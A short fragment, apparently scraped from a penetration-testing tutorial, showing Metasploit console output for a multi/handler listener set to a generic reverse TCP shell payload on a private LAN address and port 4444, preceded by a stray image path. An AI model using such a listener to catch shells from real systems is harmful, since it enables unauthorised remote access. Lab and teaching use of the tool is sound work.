 ---- --------------- -------- -----------
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.8 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) >